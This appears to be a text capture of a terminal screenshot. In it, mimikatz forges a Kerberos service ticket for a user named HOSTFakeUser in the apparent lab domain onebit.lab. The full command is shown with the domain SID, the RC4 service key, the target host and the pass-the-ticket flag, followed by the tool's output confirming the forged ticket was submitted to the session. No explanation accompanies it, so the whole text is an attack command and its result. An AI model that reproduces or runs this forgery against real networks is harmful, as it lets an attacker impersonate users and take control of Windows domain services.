 C:\Users\exmail\Desktop\mimikatz_trunk\x64>mimikatz.exe "kerberos::golden /admin
:HOSTFakeUser /id:1688 /domain:onebit.lab /sid:S-1-5-21-3785948476-599174919-423
9617280 /target:web.onebit.lab /rc4:1af40963f37a84369865120c44986bb9 /service:HO
ST /ptt" exit exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /admin:HOSTFakeUser /id:1688 /domain:on
ebit.lab /sid:S-1-5-21-3785948476-599174919-4239617280 /target:web.onebit.lab /r
c4:1af40963f37a84369865120c44986bb9 /service:HOST /ptt
User : HOSTFakeUser
Domain : onebit.lab (ONEBIT)
SID : S-1-5-21-3785948476-599174919-4239617280
User Id : 1688
Groups Id : *513 512 520 518 519
ServiceKey: 1af40963f37a84369865120c44986bb9 - rc4_hmac_nt
Service : HOST
Target : web.onebit.lab
Lifetime : 2021/9/5 23:42:01 ; 2031/9/3 23:42:01 ; 2031/9/3 23:42:01
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'HOSTFakeUser @ onebit.lab' successfully submitted for current
session
mimikatz(commandline) # exit
Bye!